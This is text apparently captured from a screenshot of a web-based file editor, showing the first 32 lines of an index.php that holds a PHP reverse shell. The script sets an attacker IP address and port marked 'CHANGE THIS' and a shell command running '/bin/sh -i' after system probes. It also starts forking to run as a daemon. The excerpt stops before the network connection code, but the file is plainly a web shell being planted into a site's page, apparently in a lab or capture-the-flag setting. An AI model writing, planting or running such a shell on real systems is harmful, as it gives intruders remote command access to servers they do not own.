 Edit file
Write Preview changes
master index.php Soft wrap text
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.10.15.67';  // CHANGE THIS
6 $port = 7777;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32